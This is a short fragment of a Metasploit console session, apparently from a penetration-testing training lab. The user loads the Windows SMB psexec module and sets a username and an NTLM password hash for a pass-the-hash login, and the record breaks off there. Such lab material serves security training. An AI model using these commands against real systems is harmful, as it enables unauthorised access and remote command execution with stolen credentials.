 msf6 exploit(windows/smb/psexec) > set smbuser sec560
smbuser => sec560
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:
e96c21d7eed6f624c7e4817dce81dea9
smbpass => aad3b435b51404eeaad3b435b51404ee:e96c21d7eed6f624c7e4817dce81dea9